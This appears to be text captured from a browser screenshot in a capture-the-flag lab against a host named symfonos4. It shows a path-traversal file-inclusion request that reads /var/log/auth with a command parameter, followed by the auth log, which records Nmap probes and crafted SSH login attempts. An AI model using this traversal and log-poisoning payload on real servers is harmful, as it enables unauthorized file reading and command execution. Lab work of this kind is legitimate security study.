 192.168.1.116/sea.php?file=
192.168.1.116/sea.php?file=../../../../../../../var/log/auth&c=pwd
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Hack The Box :: Ma...
Select a God
Dec 3 11:30:15 symfonos4 CRON[750]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 11:30:15 symfonos4 CRON[750]: pam_unix(cron:session):
session closed for user root Dec 3 11:30:15 symfonos4 CRON[752]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 11:30:15 symfonos4
CRON[752]: pam_unix(cron:session): session closed for user root Dec 3 11:39:01 symfonos4 CRON[832]: pam_unix(cron:session): session opened for user root by (uid=0)
Dec 3 11:39:01 symfonos4 CRON[832]: pam_unix(cron:session): session closed for user root Dec 3 12:09:01 symfonos4 CRON[890]: pam_unix(cron:session): session
opened for user root by (uid=0) Dec 3 12:09:01 symfonos4 CRON[890]: pam_unix(cron:session): session closed for user root Dec 3 12:17:00 symfonos4 CRON[944]:
pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 12:17:00 symfonos4 CRON[944]: pam_unix(cron:session): session closed for user root Dec 8
07:53:34 symfonos4 systemd-logind[285]: Watching system buttons on /dev/input/event3 (Power Button) Dec 8 07:53:34 symfonos4 systemd-logind[285]: Watching
system buttons on /dev/input/event5 (Sleep Button) Dec 8 07:53:34 symfonos4 systemd-logind[285]: Watching system buttons on /dev/input/event0 (AT Translated Set 2
keyboard) Dec 8 07:53:33 symfonos4 systemd-logind[285]: New seat seat0. Dec 8 07:53:37 symfonos4 sshd[381]: Server listening on 0.0.0.0 port 22. Dec 8 07:53:37
symfonos4 sshd[381]: Server listening on :: port 22. Dec 8 08:54:03 symfonos4 CRON[745]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8
08:54:03 symfonos4 CRON[745]: pam_unix(cron:session): session closed for user root Dec 8 08:56:28 symfonos4 sshd[750]: Did not receive identification string from
192.168.1.109 port 60350 Dec 8 08:56:34 symfonos4 sshd[752]: Protocol major versions differ for 192.168.1.109 port 60354: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs.
SSH-1.5-Nmap-SSH1-Hostkey Dec 8 08:56:34 symfonos4 sshd[751]: Protocol major versions differ for 192.168.1.109 port 60352: SSH-2.0-OpenSSH_7.9p1 Debian-10
vs. SSH-1.5-NmapNSE_1.0 Dec 8 08:56:34 symfonos4 sshd[753]: Unable to negotiate with 192.168.1.109 port 60358: no matching host key type found. Their offer: ssh-
dss [preauth] Dec 8 08:56:34 symfonos4 sshd[756]: Connection closed by 192.168.1.109 port 60360 [preauth] Dec 8 08:56:34 symfonos4 sshd[758]: Connection closed
by 192.168.1.109 port 60362 [preauth] Dec 8 08:56:34 symfonos4 sshd[760]: Unable to negotiate with 192.168.1.109 port 60364: no matching host key type found. Their
offer: ecdsa-sha2-nistp384 [preauth] Dec 8 08:56:34 symfonos4 sshd[762]: Unable to negotiate with 192.168.1.109 port 60366: no matching host key type found. Their
offer: ecdsa-sha2-nistp521 [preauth] Dec 8 08:56:35 symfonos4 sshd[764]: Connection closed by 192.168.1.109 port 60368 [preauth] Dec 8 09:09:02 symfonos4
CRON[841]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8 09:09:02 symfonos4 CRON[841]: pam_unix(cron:session): session closed for user root
Dec 8 09:17:01 symfonos4 CRON[1122]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8 09:17:02 symfonos4 CRON[1122]:
pam_unix(cron:session): session closed for user root Dec 8 09:30:02 symfonos4 CRON[1128]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8
09:30:02 symfonos4 CRON[1128]: pam_unix(cron:session): session closed for user root Dec 8 09:39:02 symfonos4 CRON[1133]: pam_unix(cron:session): session opened
for user root by (uid=0) Dec 8 09:39:02 symfonos4 CRON[1133]: pam_unix(cron:session): session closed for user root Dec 8 09:43:15 symfonos4 sshd[1189]: Invalid user
from 192.168.1.109 port 60370 Dec 8 09:43:18 symfonos4 sshd[1189]: Failed none for invalid user from 192.168.1.109 port 60370 ssh2 Dec 8 09:43:20 symfonos4
sshd[1189]: Failed password for invalid user from 192.168.1.109 port 60370 ssh2 Dec 8 09:43:20 symfonos4 sshd[1189]: Failed password for invalid user from
192.168.1.109 port 60370 ssh2 Dec 8 09:43:20 symfonos4 sshd[1189]: Connection closed by invalid user 192.168.1.109 port 60370 [preauth] Dec 8 09:47:36 symfonos4
sshd[1193]: Invalid user /var/www/html from 192.168.1.109 port 60372 Dec 8 09:47:38 symfonos4 sshd[1193]: Failed none for invalid user /var/www/html from
192.168.1.109 port 60372 ssh2 Dec 8 09:47:39 symfonos4 sshd[1193]: Failed password for invalid user /var/www/html from 192.168.1.109 port 60372 ssh2 Dec 8
09:47:40 symfonos4 sshd[1193]: Failed password for invalid user /var/www/html from 192.168.1.109 port 60372 ssh2 Dec 8 09:47:40 symfonos4 sshd[1193]:
Connection closed by invalid user /var/www/html 192.168.1.109 port 60372 [preauth]